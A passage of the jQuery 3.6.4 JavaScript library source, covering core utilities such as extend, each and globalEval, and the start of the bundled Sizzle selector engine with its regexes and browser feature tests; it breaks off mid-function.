		return typeof obj === "function" && typeof obj.nodeType !== "number" &&
			typeof obj.item !== "function";
	};


var isWindow = function isWindow( obj ) {
		return obj != null && obj === obj.window;
	};


var document = window.document;



	var preservedScriptAttributes = {
		type: true,
		src: true,
		nonce: true,
		noModule: true
	};

	function DOMEval( code, node, doc ) {
		doc = doc || document;

		var i, val,
			script = doc.createElement( "script" );

		script.text = code;
		if ( node ) {
			for ( i in preservedScriptAttributes ) {

				// Support: Firefox 64+, Edge 18+
				// Some browsers don't support the "nonce" property on scripts.
				// On the other hand, just using `getAttribute` is not enough as
				// the `nonce` attribute is reset to an empty string whenever it
				// becomes browsing-context connected.
				// See https://github.com/whatwg/html/issues/2369
				// See https://html.spec.whatwg.org/#nonce-attributes
				// The `node.getAttribute` check was added for the sake of
				// `jQuery.globalEval` so that it can fake a nonce-containing node
				// via an object.
				val = node[ i ] || node.getAttribute && node.getAttribute( i );
				if ( val ) {
					script.setAttribute( i, val );
				}
			}
		}
		doc.head.appendChild( script ).parentNode.removeChild( script );
	}


function toType( obj ) {
	if ( obj == null ) {
		return obj + "";
	}

	// Support: Android <=2.3 only (functionish RegExp)
	return typeof obj === "object" || typeof obj === "function" ?
		class2type[ toString.call( obj ) ] || "object" :
		typeof obj;
}
/* global Symbol */
// Defining this global in .eslintrc.json would create a danger of using the global
// unguarded in another place, it seems safer to define global only for this module



var
	version = "3.6.4",

	// Define a local copy of jQuery
	jQuery = function( selector, context ) {

		// The jQuery object is actually just the init constructor 'enhanced'
		// Need init if jQuery is called (just allow error to be thrown if not included)
		return new jQuery.fn.init( selector, context );
	};

jQuery.fn = jQuery.prototype = {

	// The current version of jQuery being used
	jquery: version,

	constructor: jQuery,

	// The default length of a jQuery object is 0
	length: 0,

	toArray: function() {
		return slice.call( this );
	},

	// Get the Nth element in the matched element set OR
	// Get the whole matched element set as a clean array
	get: function( num ) {

		// Return all the elements in a clean array
		if ( num == null ) {
			return slice.call( this );
		}

		// Return just the one element from the set
		return num < 0 ? this[ num + this.length ] : this[ num ];
	},

	// Take an array of elements and push it onto the stack
	// (returning the new matched element set)
	pushStack: function( elems ) {

		// Build a new jQuery matched element set
		var ret = jQuery.merge( this.constructor(), elems );

		// Add the old object onto the stack (as a reference)
		ret.prevObject = this;

		// Return the newly-formed element set
		return ret;
	},

	// Execute a callback for every element in the matched set.
	each: function( callback ) {
		return jQuery.each( this, callback );
	},

	map: function( callback ) {
		return this.pushStack( jQuery.map( this, function( elem, i ) {
			return callback.call( elem, i, elem );
		} ) );
	},

	slice: function() {
		return this.pushStack( slice.apply( this, arguments ) );
	},

	first: function() {
		return this.eq( 0 );
	},

	last: function() {
		return this.eq( -1 );
	},

	even: function() {
		return this.pushStack( jQuery.grep( this, function( _elem, i ) {
			return ( i + 1 ) % 2;
		} ) );
	},

	odd: function() {
		return this.pushStack( jQuery.grep( this, function( _elem, i ) {
			return i % 2;
		} ) );
	},

	eq: function( i ) {
		var len = this.length,
			j = +i + ( i < 0 ? len : 0 );
		return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
	},

	end: function() {
		return this.prevObject || this.constructor();
	},

	// For internal use only.
	// Behaves like an Array's method, not like a jQuery method.
	push: push,
	sort: arr.sort,
	splice: arr.splice
};

jQuery.extend = jQuery.fn.extend = function() {
	var options, name, src, copy, copyIsArray, clone,
		target = arguments[ 0 ] || {},
		i = 1,
		length = arguments.length,
		deep = false;

	// Handle a deep copy situation
	if ( typeof target === "boolean" ) {
		deep = target;

		// Skip the boolean and the target
		target = arguments[ i ] || {};
		i++;
	}

	// Handle case when target is a string or something (possible in deep copy)
	if ( typeof target !== "object" && !isFunction( target ) ) {
		target = {};
	}

	// Extend jQuery itself if only one argument is passed
	if ( i === length ) {
		target = this;
		i--;
	}

	for ( ; i < length; i++ ) {

		// Only deal with non-null/undefined values
		if ( ( options = arguments[ i ] ) != null ) {

			// Extend the base object
			for ( name in options ) {
				copy = options[ name ];

				// Prevent Object.prototype pollution
				// Prevent never-ending loop
				if ( name === "__proto__" || target === copy ) {
					continue;
				}

				// Recurse if we're merging plain objects or arrays
				if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
					( copyIsArray = Array.isArray( copy ) ) ) ) {
					src = target[ name ];

					// Ensure proper type for the source value
					if ( copyIsArray && !Array.isArray( src ) ) {
						clone = [];
					} else if ( !copyIsArray && !jQuery.isPlainObject( src ) ) {
						clone = {};
					} else {
						clone = src;
					}
					copyIsArray = false;

					// Never move original objects, clone them
					target[ name ] = jQuery.extend( deep, clone, copy );

				// Don't bring in undefined values
				} else if ( copy !== undefined ) {
					target[ name ] = copy;
				}
			}
		}
	}

	// Return the modified object
	return target;
};

jQuery.extend( {

	// Unique for each copy of jQuery on the page
	expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

	// Assume jQuery is ready without the ready module
	isReady: true,

	error: function( msg ) {
		throw new Error( msg );
	},

	noop: function() {},

	isPlainObject: function( obj ) {
		var proto, Ctor;

		// Detect obvious negatives
		// Use toString instead of jQuery.type to catch host objects
		if ( !obj || toString.call( obj ) !== "[object Object]" ) {
			return false;
		}

		proto = getProto( obj );

		// Objects with no prototype (e.g., `Object.create( null )`) are plain
		if ( !proto ) {
			return true;
		}

		// Objects with prototype are plain iff they were constructed by a global Object function
		Ctor = hasOwn.call( proto, "constructor" ) && proto.constructor;
		return typeof Ctor === "function" && fnToString.call( Ctor ) === ObjectFunctionString;
	},

	isEmptyObject: function( obj ) {
		var name;

		for ( name in obj ) {
			return false;
		}
		return true;
	},

	// Evaluates a script in a provided context; falls back to the global one
	// if not specified.
	globalEval: function( code, options, doc ) {
		DOMEval( code, { nonce: options && options.nonce }, doc );
	},

	each: function( obj, callback ) {
		var length, i = 0;

		if ( isArrayLike( obj ) ) {
			length = obj.length;
			for ( ; i < length; i++ ) {
				if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
					break;
				}
			}
		} else {
			for ( i in obj ) {
				if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
					break;
				}
			}
		}

		return obj;
	},

	// results is for internal usage only
	makeArray: function( arr, results ) {
		var ret = results || [];

		if ( arr != null ) {
			if ( isArrayLike( Object( arr ) ) ) {
				jQuery.merge( ret,
					typeof arr === "string" ?
						[ arr ] : arr
				);
			} else {
				push.call( ret, arr );
			}
		}

		return ret;
	},

	inArray: function( elem, arr, i ) {
		return arr == null ? -1 : indexOf.call( arr, elem, i );
	},

	// Support: Android <=4.0 only, PhantomJS 1 only
	// push.apply(_, arraylike) throws on ancient WebKit
	merge: function( first, second ) {
		var len = +second.length,
			j = 0,
			i = first.length;

		for ( ; j < len; j++ ) {
			first[ i++ ] = second[ j ];
		}

		first.length = i;

		return first;
	},

	grep: function( elems, callback, invert ) {
		var callbackInverse,
			matches = [],
			i = 0,
			length = elems.length,
			callbackExpect = !invert;

		// Go through the array, only saving the items
		// that pass the validator function
		for ( ; i < length; i++ ) {
			callbackInverse = !callback( elems[ i ], i );
			if ( callbackInverse !== callbackExpect ) {
				matches.push( elems[ i ] );
			}
		}

		return matches;
	},

	// arg is for internal usage only
	map: function( elems, callback, arg ) {
		var length, value,
			i = 0,
			ret = [];

		// Go through the array, translating each of the items to their new values
		if ( isArrayLike( elems ) ) {
			length = elems.length;
			for ( ; i < length; i++ ) {
				value = callback( elems[ i ], i, arg );

				if ( value != null ) {
					ret.push( value );
				}
			}

		// Go through every key on the object,
		} else {
			for ( i in elems ) {
				value = callback( elems[ i ], i, arg );

				if ( value != null ) {
					ret.push( value );
				}
			}
		}

		// Flatten any nested arrays
		return flat( ret );
	},

	// A global GUID counter for objects
	guid: 1,

	// jQuery.support is not used in Core but other projects attach their
	// properties to it so it needs to exist.
	support: support
} );

if ( typeof Symbol === "function" ) {
	jQuery.fn[ Symbol.iterator ] = arr[ Symbol.iterator ];
}

// Populate the class2type map
jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
	function( _i, name ) {
		class2type[ "[object " + name + "]" ] = name.toLowerCase();
	} );

function isArrayLike( obj ) {

	// Support: real iOS 8.2 only (not reproducible in simulator)
	// `in` check used to prevent JIT error (gh-2145)
	// hasOwn isn't used here due to false negatives
	// regarding Nodelist length in IE
	var length = !!obj && "length" in obj && obj.length,
		type = toType( obj );

	if ( isFunction( obj ) || isWindow( obj ) ) {
		return false;
	}

	return type === "array" || length === 0 ||
		typeof length === "number" && length > 0 && ( length - 1 ) in obj;
}
var Sizzle =
/*!
 * Sizzle CSS Selector Engine v2.3.10
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://js.foundation/
 *
 * Date: 2023-02-14
 */
( function( window ) {
var i,
	support,
	Expr,
	getText,
	isXML,
	tokenize,
	compile,
	select,
	outermostContext,
	sortInput,
	hasDuplicate,

	// Local document vars
	setDocument,
	document,
	docElem,
	documentIsHTML,
	rbuggyQSA,
	rbuggyMatches,
	matches,
	contains,

	// Instance-specific data
	expando = "sizzle" + 1 * new Date(),
	preferredDoc = window.document,
	dirruns = 0,
	done = 0,
	classCache = createCache(),
	tokenCache = createCache(),
	compilerCache = createCache(),
	nonnativeSelectorCache = createCache(),
	sortOrder = function( a, b ) {
		if ( a === b ) {
			hasDuplicate = true;
		}
		return 0;
	},

	// Instance methods
	hasOwn = ( {} ).hasOwnProperty,
	arr = [],
	pop = arr.pop,
	pushNative = arr.push,
	push = arr.push,
	slice = arr.slice,

	// Use a stripped-down indexOf as it's faster than native
	// https://jsperf.com/thor-indexof-vs-for/5
	indexOf = function( list, elem ) {
		var i = 0,
			len = list.length;
		for ( ; i < len; i++ ) {
			if ( list[ i ] === elem ) {
				return i;
			}
		}
		return -1;
	},

	booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|" +
		"ismap|loop|multiple|open|readonly|required|scoped",

	// Regular expressions

	// http://www.w3.org/TR/css3-selectors/#whitespace
	whitespace = "[\\x20\\t\\r\\n\\f]",

	// https://www.w3.org/TR/css-syntax-3/#ident-token-diagram
	identifier = "(?:\\\\[\\da-fA-F]{1,6}" + whitespace +
		"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",

	// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
	attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +

		// Operator (capture 2)
		"*([*^$|!~]?=)" + whitespace +

		// "Attribute values must be CSS identifiers [capture 5]
		// or strings [capture 3 or capture 4]"
		"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" +
		whitespace + "*\\]",

	pseudos = ":(" + identifier + ")(?:\\((" +

		// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
		// 1. quoted (capture 3; capture 4 or capture 5)
		"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +

		// 2. simple (capture 6)
		"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +

		// 3. anything else (capture 2)
		".*" +
		")\\)|)",

	// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
	rwhitespace = new RegExp( whitespace + "+", "g" ),
	rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" +
		whitespace + "+$", "g" ),

	rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
	rleadingCombinator = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace +
		"*" ),
	rdescend = new RegExp( whitespace + "|>" ),

	rpseudo = new RegExp( pseudos ),
	ridentifier = new RegExp( "^" + identifier + "$" ),

	matchExpr = {
		"ID": new RegExp( "^#(" + identifier + ")" ),
		"CLASS": new RegExp( "^\\.(" + identifier + ")" ),
		"TAG": new RegExp( "^(" + identifier + "|[*])" ),
		"ATTR": new RegExp( "^" + attributes ),
		"PSEUDO": new RegExp( "^" + pseudos ),
		"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" +
			whitespace + "*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" +
			whitespace + "*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
		"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),

		// For use in libraries implementing .is()
		// We use this for POS matching in `select`
		"needsContext": new RegExp( "^" + whitespace +
			"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + whitespace +
			"*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
	},

	rhtml = /HTML$/i,
	rinputs = /^(?:input|select|textarea|button)$/i,
	rheader = /^h\d$/i,

	rnative = /^[^{]+\{\s*\[native \w/,

	// Easily-parseable/retrievable ID or TAG or CLASS selectors
	rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

	rsibling = /[+~]/,

	// CSS escapes
	// http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
	runescape = new RegExp( "\\\\[\\da-fA-F]{1,6}" + whitespace + "?|\\\\([^\\r\\n\\f])", "g" ),
	funescape = function( escape, nonHex ) {
		var high = "0x" + escape.slice( 1 ) - 0x10000;

		return nonHex ?

			// Strip the backslash prefix from a non-hex escape sequence
			nonHex :

			// Replace a hexadecimal escape sequence with the encoded Unicode code point
			// Support: IE <=11+
			// For values outside the Basic Multilingual Plane (BMP), manually construct a
			// surrogate pair
			high < 0 ?
				String.fromCharCode( high + 0x10000 ) :
				String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
	},

	// CSS string/identifier serialization
	// https://drafts.csswg.org/cssom/#common-serializing-idioms
	rcssescape = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
	fcssescape = function( ch, asCodePoint ) {
		if ( asCodePoint ) {

			// U+0000 NULL becomes U+FFFD REPLACEMENT CHARACTER
			if ( ch === "\0" ) {
				return "\uFFFD";
			}

			// Control characters and (dependent upon position) numbers get escaped as code points
			return ch.slice( 0, -1 ) + "\\" +
				ch.charCodeAt( ch.length - 1 ).toString( 16 ) + " ";
		}

		// Other potentially-special ASCII characters get backslash-escaped
		return "\\" + ch;
	},

	// Used for iframes
	// See setDocument()
	// Removing the function wrapper causes a "Permission Denied"
	// error in IE
	unloadHandler = function() {
		setDocument();
	},

	inDisabledFieldset = addCombinator(
		function( elem ) {
			return elem.disabled === true && elem.nodeName.toLowerCase() === "fieldset";
		},
		{ dir: "parentNode", next: "legend" }
	);

// Optimize for push.apply( _, NodeList )
try {
	push.apply(
		( arr = slice.call( preferredDoc.childNodes ) ),
		preferredDoc.childNodes
	);

	// Support: Android<4.0
	// Detect silently failing push.apply
	// eslint-disable-next-line no-unused-expressions
	arr[ preferredDoc.childNodes.length ].nodeType;
} catch ( e ) {
	push = { apply: arr.length ?

		// Leverage slice if possible
		function( target, els ) {
			pushNative.apply( target, slice.call( els ) );
		} :

		// Support: IE<9
		// Otherwise append directly
		function( target, els ) {
			var j = target.length,
				i = 0;

			// Can't trust NodeList.length
			while ( ( target[ j++ ] = els[ i++ ] ) ) {}
			target.length = j - 1;
		}
	};
}

function Sizzle( selector, context, results, seed ) {
	var m, i, elem, nid, match, groups, newSelector,
		newContext = context && context.ownerDocument,

		// nodeType defaults to 9, since context defaults to document
		nodeType = context ? context.nodeType : 9;

	results = results || [];

	// Return early from calls with invalid selector or context
	if ( typeof selector !== "string" || !selector ||
		nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

		return results;
	}

	// Try to shortcut find operations (as opposed to filters) in HTML documents
	if ( !seed ) {
		setDocument( context );
		context = context || document;

		if ( documentIsHTML ) {

			// If the selector is sufficiently simple, try using a "get*By*" DOM method
			// (excepting DocumentFragment context, where the methods don't exist)
			if ( nodeType !== 11 && ( match = rquickExpr.exec( selector ) ) ) {

				// ID selector
				if ( ( m = match[ 1 ] ) ) {

					// Document context
					if ( nodeType === 9 ) {
						if ( ( elem = context.getElementById( m ) ) ) {

							// Support: IE, Opera, Webkit
							// TODO: identify versions
							// getElementById can match elements by name instead of ID
							if ( elem.id === m ) {
								results.push( elem );
								return results;
							}
						} else {
							return results;
						}

					// Element context
					} else {

						// Support: IE, Opera, Webkit
						// TODO: identify versions
						// getElementById can match elements by name instead of ID
						if ( newContext && ( elem = newContext.getElementById( m ) ) &&
							contains( context, elem ) &&
							elem.id === m ) {

							results.push( elem );
							return results;
						}
					}

				// Type selector
				} else if ( match[ 2 ] ) {
					push.apply( results, context.getElementsByTagName( selector ) );
					return results;

				// Class selector
				} else if ( ( m = match[ 3 ] ) && support.getElementsByClassName &&
					context.getElementsByClassName ) {

					push.apply( results, context.getElementsByClassName( m ) );
					return results;
				}
			}

			// Take advantage of querySelectorAll
			if ( support.qsa &&
				!nonnativeSelectorCache[ selector + " " ] &&
				( !rbuggyQSA || !rbuggyQSA.test( selector ) ) &&

				// Support: IE 8 only
				// Exclude object elements
				( nodeType !== 1 || context.nodeName.toLowerCase() !== "object" ) ) {

				newSelector = selector;
				newContext = context;

				// qSA considers elements outside a scoping root when evaluating child or
				// descendant combinators, which is not what we want.
				// In such cases, we work around the behavior by prefixing every selector in the
				// list with an ID selector referencing the scope context.
				// The technique has to be used as well when a leading combinator is used
				// as such selectors are not recognized by querySelectorAll.
				// Thanks to Andrew Dupont for this technique.
				if ( nodeType === 1 &&
					( rdescend.test( selector ) || rleadingCombinator.test( selector ) ) ) {

					// Expand context for sibling selectors
					newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
						context;

					// We can use :scope instead of the ID hack if the browser
					// supports it & if we're not changing the context.
					if ( newContext !== context || !support.scope ) {

						// Capture the context ID, setting it first if necessary
						if ( ( nid = context.getAttribute( "id" ) ) ) {
							nid = nid.replace( rcssescape, fcssescape );
						} else {
							context.setAttribute( "id", ( nid = expando ) );
						}
					}

					// Prefix every selector in the list
					groups = tokenize( selector );
					i = groups.length;
					while ( i-- ) {
						groups[ i ] = ( nid ? "#" + nid : ":scope" ) + " " +
							toSelector( groups[ i ] );
					}
					newSelector = groups.join( "," );
				}

				try {
					push.apply( results,
						newContext.querySelectorAll( newSelector )
					);
					return results;
				} catch ( qsaError ) {
					nonnativeSelectorCache( selector, true );
				} finally {
					if ( nid === expando ) {
						context.removeAttribute( "id" );
					}
				}
			}
		}
	}

	// All others
	return select( selector.replace( rtrim, "$1" ), context, results, seed );
}

/**
 * Create key-value caches of limited size
 * @returns {function(string, object)} Returns the Object data after storing it on itself with
 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
 *	deleting the oldest entry
 */
function createCache() {
	var keys = [];

	function cache( key, value ) {

		// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
		if ( keys.push( key + " " ) > Expr.cacheLength ) {

			// Only keep the most recent entries
			delete cache[ keys.shift() ];
		}
		return ( cache[ key + " " ] = value );
	}
	return cache;
}

/**
 * Mark a function for special use by Sizzle
 * @param {Function} fn The function to mark
 */
function markFunction( fn ) {
	fn[ expando ] = true;
	return fn;
}

/**
 * Support testing using an element
 * @param {Function} fn Passed the created element and returns a boolean result
 */
function assert( fn ) {
	var el = document.createElement( "fieldset" );

	try {
		return !!fn( el );
	} catch ( e ) {
		return false;
	} finally {

		// Remove from its parent by default
		if ( el.parentNode ) {
			el.parentNode.removeChild( el );
		}

		// release memory in IE
		el = null;
	}
}

/**
 * Adds the same handler for all of the specified attrs
 * @param {String} attrs Pipe-separated list of attributes
 * @param {Function} handler The method that will be applied
 */
function addHandle( attrs, handler ) {
	var arr = attrs.split( "|" ),
		i = arr.length;

	while ( i-- ) {
		Expr.attrHandle[ arr[ i ] ] = handler;
	}
}

/**
 * Checks document order of two siblings
 * @param {Element} a
 * @param {Element} b
 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
 */
function siblingCheck( a, b ) {
	var cur = b && a,
		diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
			a.sourceIndex - b.sourceIndex;

	// Use IE sourceIndex if available on both nodes
	if ( diff ) {
		return diff;
	}

	// Check if b follows a
	if ( cur ) {
		while ( ( cur = cur.nextSibling ) ) {
			if ( cur === b ) {
				return -1;
			}
		}
	}

	return a ? 1 : -1;
}

/**
 * Returns a function to use in pseudos for input types
 * @param {String} type
 */
function createInputPseudo( type ) {
	return function( elem ) {
		var name = elem.nodeName.toLowerCase();
		return name === "input" && elem.type === type;
	};
}

/**
 * Returns a function to use in pseudos for buttons
 * @param {String} type
 */
function createButtonPseudo( type ) {
	return function( elem ) {
		var name = elem.nodeName.toLowerCase();
		return ( name === "input" || name === "button" ) && elem.type === type;
	};
}

/**
 * Returns a function to use in pseudos for :enabled/:disabled
 * @param {Boolean} disabled true for :disabled; false for :enabled
 */
function createDisabledPseudo( disabled ) {

	// Known :disabled false positives: fieldset[disabled] > legend:nth-of-type(n+2) :can-disable
	return function( elem ) {

		// Only certain elements can match :enabled or :disabled
		// https://html.spec.whatwg.org/multipage/scripting.html#selector-enabled
		// https://html.spec.whatwg.org/multipage/scripting.html#selector-disabled
		if ( "form" in elem ) {

			// Check for inherited disabledness on relevant non-disabled elements:
			// * listed form-associated elements in a disabled fieldset
			//   https://html.spec.whatwg.org/multipage/forms.html#category-listed
			//   https://html.spec.whatwg.org/multipage/forms.html#concept-fe-disabled
			// * option elements in a disabled optgroup
			//   https://html.spec.whatwg.org/multipage/forms.html#concept-option-disabled
			// All such elements have a "form" property.
			if ( elem.parentNode && elem.disabled === false ) {

				// Option elements defer to a parent optgroup if present
				if ( "label" in elem ) {
					if ( "label" in elem.parentNode ) {
						return elem.parentNode.disabled === disabled;
					} else {
						return elem.disabled === disabled;
					}
				}

				// Support: IE 6 - 11
				// Use the isDisabled shortcut property to check for disabled fieldset ancestors
				return elem.isDisabled === disabled ||

					// Where there is no isDisabled, check manually
					/* jshint -W018 */
					elem.isDisabled !== !disabled &&
					inDisabledFieldset( elem ) === disabled;
			}

			return elem.disabled === disabled;

		// Try to winnow out elements that can't be disabled before trusting the disabled property.
		// Some victims get caught in our net (label, legend, menu, track), but it shouldn't
		// even exist on them, let alone have a boolean value.
		} else if ( "label" in elem ) {
			return elem.disabled === disabled;
		}

		// Remaining elements are neither :enabled nor :disabled
		return false;
	};
}

/**
 * Returns a function to use in pseudos for positionals
 * @param {Function} fn
 */
function createPositionalPseudo( fn ) {
	return markFunction( function( argument ) {
		argument = +argument;
		return markFunction( function( seed, matches ) {
			var j,
				matchIndexes = fn( [], seed.length, argument ),
				i = matchIndexes.length;

			// Match elements found at the specified indexes
			while ( i-- ) {
				if ( seed[ ( j = matchIndexes[ i ] ) ] ) {
					seed[ j ] = !( matches[ j ] = seed[ j ] );
				}
			}
		} );
	} );
}

/**
 * Checks a node for validity as a Sizzle context
 * @param {Element|Object=} context
 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
 */
function testContext( context ) {
	return context && typeof context.getElementsByTagName !== "undefined" && context;
}

// Expose support vars for convenience
support = Sizzle.support = {};

/**
 * Detects XML nodes
 * @param {Element|Object} elem An element or a document
 * @returns {Boolean} True iff elem is a non-HTML XML node
 */
isXML = Sizzle.isXML = function( elem ) {
	var namespace = elem && elem.namespaceURI,
		docElem = elem && ( elem.ownerDocument || elem ).documentElement;

	// Support: IE <=8
	// Assume HTML when documentElement doesn't yet exist, such as inside loading iframes
	// https://bugs.jquery.com/ticket/4833
	return !rhtml.test( namespace || docElem && docElem.nodeName || "HTML" );
};

/**
 * Sets document-related variables once based on the current document
 * @param {Element|Object} [doc] An element or document object to use to set the document
 * @returns {Object} Returns the current document
 */
setDocument = Sizzle.setDocument = function( node ) {
	var hasCompare, subWindow,
		doc = node ? node.ownerDocument || node : preferredDoc;

	// Return early if doc is invalid or already selected
	// Support: IE 11+, Edge 17 - 18+
	// IE/Edge sometimes throw a "Permission denied" error when strict-comparing
	// two documents; shallow comparisons work.
	// eslint-disable-next-line eqeqeq
	if ( doc == document || doc.nodeType !== 9 || !doc.documentElement ) {
		return document;
	}

	// Update global variables
	document = doc;
	docElem = document.documentElement;
	documentIsHTML = !isXML( document );

	// Support: IE 9 - 11+, Edge 12 - 18+
	// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
	// Support: IE 11+, Edge 17 - 18+
	// IE/Edge sometimes throw a "Permission denied" error when strict-comparing
	// two documents; shallow comparisons work.
	// eslint-disable-next-line eqeqeq
	if ( preferredDoc != document &&
		( subWindow = document.defaultView ) && subWindow.top !== subWindow ) {

		// Support: IE 11, Edge
		if ( subWindow.addEventListener ) {
			subWindow.addEventListener( "unload", unloadHandler, false );

		// Support: IE 9 - 10 only
		} else if ( subWindow.attachEvent ) {
			subWindow.attachEvent( "onunload", unloadHandler );
		}
	}

	// Support: IE 8 - 11+, Edge 12 - 18+, Chrome <=16 - 25 only, Firefox <=3.6 - 31 only,
	// Safari 4 - 5 only, Opera <=11.6 - 12.x only
	// IE/Edge & older browsers don't support the :scope pseudo-class.
	// Support: Safari 6.0 only
	// Safari 6.0 supports :scope but it's an alias of :root there.
	support.scope = assert( function( el ) {
		docElem.appendChild( el ).appendChild( document.createElement( "div" ) );
		return typeof el.querySelectorAll !== "undefined" &&
			!el.querySelectorAll( ":scope fieldset div" ).length;
	} );

	// Support: Chrome 105 - 110+, Safari 15.4 - 16.3+
	// Make sure the the `:has()` argument is parsed unforgivingly.
	// We include `*` in the test to detect buggy implementations that are
	// _selectively_ forgiving (specifically when the list includes at least
	// one valid selector).
	// Note that we treat complete lack of support for `:has()` as if it were
	// spec-compliant support, which is fine because use of `:has()` in such
	// environments will fail in the qSA path and fall back to jQuery traversal
	// anyway.
	support.cssHas = assert( function() {
		try {
			document.querySelector( ":has(*,:jqfake)" );
			return false;
		} catch ( e ) {
			return true;
		}
	} );

	/* Attributes
	---------------------------------------------------------------------- */

	// Support: IE<8
	// Verify that getAttribute really returns attributes and not properties
	// (excepting IE8 booleans)
	support.attributes = assert( function( el ) {
		el.className = "i";
		return !el.getAttribute( "className" );
	} );

	/* getElement(s)By*
	---------------------------------------------------------------------- */

	// Check if getElementsByTagName("*") returns only elements
	support.getElementsByTagName = assert( function( el ) {
		el.appendChild( document.createComment( "" ) );
		return !el.getElementsByTagName( "*" ).length;
	} );

	// Support: IE<9
	support.getElementsByClassName = rnative.test( document.getElementsByClassName );

	// Support: IE<10
	// Check if getElementById returns elements by name
	// The broken getElementById methods don't pick up programmatically-set names,
	// so use a roundabout getElementsByName test
	support.getById = assert( function( el ) {
		docElem.appendChild( el ).id = expando;
		return !document.getElementsByName || !document.getElementsByName( expando ).length;
	} );

	// ID filter and find
	if ( support.getById ) {
		Expr.filter[ "ID" ] = function( id ) {
			var attrId = id.replace( runescape, funescape );
			return function( elem ) {
				return elem.getAttribute( "id" ) === attrId;
			};
		};
		Expr.find[ "ID" ] = function( id, context ) {
			if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
				var elem = context.getElementById( id );
				return elem ? [ elem ] : [];
			}
		};
	} else {
		Expr.filter[ "ID" ] =  function( id ) {
			var attrId = id.replace( runescape, funescape );
			return function( elem ) {
				var node = typeof elem.getAttributeNode !== "undefined" &&
					elem.getAttributeNode( "id" );
				return node && node.value === attrId;
			};
		};

		// Support: IE 6 - 7 only
		// getElementById is not reliable as a find shortcut
		Expr.find[ "ID" ] = function( id, context ) {
			if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
				var node, i, elems,
					elem = context.getElementById( id );

				if ( elem ) {

					// Verify the id attribute
					node = elem.getAttributeNode( "id" );
					if ( node && node.value === id ) {
						return [ elem ];
					}

					// Fall back on getElementsByName
					elems = context.getElementsByName( id );
					i = 0;
					while ( ( elem = elems[ i++ ] ) ) {
						node = elem.getAttributeNode( "id" );
						if ( node && node.value === id ) {
							return [ elem ];
						}
					}
				}

				return [];
			}
		};
	}

	// Tag
	Expr.find[ "TAG" ] = support.getElementsByTagName ?
		function( tag, context ) {
			if ( typeof context.getElementsByTagName !== "undefined" ) {
				return context.getElementsByTagName( tag );

			// DocumentFragment nodes don't have gEBTN
			} else if ( support.qsa ) {
				return context.querySelectorAll( tag );
			}
		} :

		function( tag, context ) {
			var elem,
				tmp = [],
				i = 0,

				// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
				results = context.getElementsByTagName( tag );

			// Filter out possible comments
			if ( tag === "*" ) {
				while ( ( elem = results[ i++ ] ) ) {
					if ( elem.nodeType === 1 ) {
						tmp.push( elem );
					}
				}

				return tmp;
			}
			return results;
		};

	// Class
	Expr.find[ "CLASS" ] = support.getElementsByClassName && function( className, context ) {
		if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
			return context.getElementsByClassName( className );
		}
	};

	/* QSA/matchesSelector
	---------------------------------------------------------------------- */

	// QSA and matchesSelector support

	// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
	rbuggyMatches = [];

	// qSa(:focus) reports false when true (Chrome 21)
	// We allow this because of a bug in IE8/9 that throws an error
	// whenever `document.activeElement` is accessed on an iframe
	// So, we allow :focus to pass through QSA all the time to avoid the IE error
	// See https://bugs.jquery.com/ticket/13378
	rbuggyQSA = [];

	if ( ( support.qsa = rnative.test( document.querySelectorAll ) ) ) {

		// Build QSA regex
		// Regex strategy adopted from Diego Perini
		assert( function( el ) {

			var input;

			// Select is set to empty string on purpose
			// This is to test IE's treatment of not explicitly
			// setting a boolean content attribute,
			// since its presence should be enough
			// https://bugs.jquery.com/ticket/12359
			docElem.appendChild( el ).innerHTML = "<a id='" + expando + "'></a>" +
				"<select id='" + expando + "-\r\\' msallowcapture=''>" +
				"<option selected=''></option></select>";

			// Support: IE8, Opera 11-12.16
